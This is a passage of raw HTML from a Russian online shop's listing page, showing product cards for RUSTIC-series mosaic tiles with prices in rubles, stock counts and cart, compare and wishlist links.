                  <input type="hidden" name="form[goods_mod_id]" value="81037749" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037749" title="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4110/41096341/075a3e/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg" alt="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" title="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037749" title="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="565.46"><span title="565 российских рублей"><span class="num">565</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="577 российских рублей"><span class="num">577</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic"
                          data-prodimg="https://i2.storeland.net/1/4110/41096341/baec64/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                          data-id="32086116"
                          data-mod-id="81037749"
                          title="Добавить &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=81037749&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic"
                        data-prodimg="https://i2.storeland.net/1/4110/41096341/baec64/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                        data-id="32086116"
                        data-mod-id="81037749"
                        title="Добавить &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=81037749&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=81037749&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037749" title="R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-305-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037749" title="Быстрый просмотр &laquo;R-305. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=81037749"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-81037690 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="81037690" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037690" title="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/4110/41096280/075a3e/r-304-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg" alt="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" title="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037690" title="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="565.46"><span title="565 российских рублей"><span class="num">565</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="577 российских рублей"><span class="num">577</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2"
                          data-prodimg="https://i3.storeland.net/1/4110/41096280/baec64/r-304-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                          data-id="32086082"
                          data-mod-id="81037690"
                          title="Добавить &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=81037690&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2"
                        data-prodimg="https://i3.storeland.net/1/4110/41096280/baec64/r-304-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                        data-id="32086082"
                        data-mod-id="81037690"
                        title="Добавить &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=81037690&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=81037690&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037690" title="R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-304-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037690" title="Быстрый просмотр &laquo;R-304. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=81037690"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-81037586 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="81037586" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037586" title="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/4110/41096192/075a3e/r-303-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg" alt="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" title="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037586" title="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="565.46"><span title="565 российских рублей"><span class="num">565</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="577 российских рублей"><span class="num">577</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic"
                          data-prodimg="https://i1.storeland.net/1/4110/41096192/baec64/r-303-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                          data-id="32086024"
                          data-mod-id="81037586"
                          title="Добавить &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=81037586&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/1/4110/41096192/baec64/r-303-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                        data-id="32086024"
                        data-mod-id="81037586"
                        title="Добавить &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=81037586&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=81037586&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037586" title="R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-303-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic?mod_id=81037586" title="Быстрый просмотр &laquo;R-303. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=81037586"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-189363063 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="189363063" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2?mod_id=189363063" title="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/1409/114088323/075a3e/kar4-8r.jpg" alt="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" title="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2?mod_id=189363063" title="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="483.483"><span title="483 российских рубля"><span class="num">483</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="493 российских рубля"><span class="num">493</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                          data-produrl="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2"
                          data-prodimg="https://i5.storeland.net/2/1409/114088323/baec64/kar4-8r.jpg"
                          data-id="101670118"
                          data-mod-id="189363063"
                          title="Добавить &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=189363063&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из Сохраненного"
                        data-prodname="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                        data-produrl="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2"
                        data-prodimg="https://i5.storeland.net/2/1409/114088323/baec64/kar4-8r.jpg"
                        data-id="101670118"
                        data-mod-id="189363063"
                        title="Добавить &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное" href="/favorites/add?id=189363063&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=189363063&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2?mod_id=189363063" title="KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/KAR4-8R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB-2?mod_id=189363063" title="Быстрый просмотр &laquo;KAR4-8R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=189363063"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-189362533 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="189362533" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362533" title="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1409/114087428/075a3e/kar4-4r.jpg" alt="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" title="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362533" title="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="483.483"><span title="483 российских рубля"><span class="num">483</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="493 российских рубля"><span class="num">493</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                          data-produrl="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB"
                          data-prodimg="https://i4.storeland.net/2/1409/114087428/baec64/kar4-4r.jpg"
                          data-id="101669660"
                          data-mod-id="189362533"
